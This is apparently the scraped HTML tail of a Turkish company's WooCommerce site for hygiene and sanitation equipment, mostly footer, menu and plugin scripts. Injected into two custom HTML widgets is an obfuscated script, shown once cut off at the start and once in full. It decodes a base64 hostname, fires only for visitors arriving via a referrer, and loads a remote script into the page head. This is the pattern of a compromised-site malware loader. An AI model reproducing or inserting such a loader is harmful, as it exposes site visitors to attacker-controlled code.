    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz/","/hesabim/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanriver.com.tr/"},{"@type":"ListItem","position":2,"name":"Sektörel","item":"https://tanriver.com.tr/c/sektorel/"},{"@type":"ListItem","position":3,"name":"Sizleri memnun etmek ilk önceliğimiz"}]]
			}
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":"1","default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrk\u00e7e","url":"https:\/\/tanriver.com.tr\/sizleri-memnun-etmek-ilk-o%cc%88ncelig%cc%86imiz\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0130ngilizce","url":"https:\/\/tanriver.com.tr\/en\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":1,"translated_name":"Arap\u00e7a","url":"https:\/\/tanriver.com.tr\/ar\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":1,"translated_name":"Frans\u0131zca","url":"https:\/\/tanriver.com.tr\/fr\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":1,"translated_name":"Almanca","url":"https:\/\/tanriver.com.tr\/de\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":1,"translated_name":"Fars\u00e7a","url":"https:\/\/tanriver.com.tr\/fa\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":1,"translated_name":"\u0130spanyolca","url":"https:\/\/tanriver.com.tr\/es\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"tr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/sepet/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/","shop_url":"https://tanriver.com.tr/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
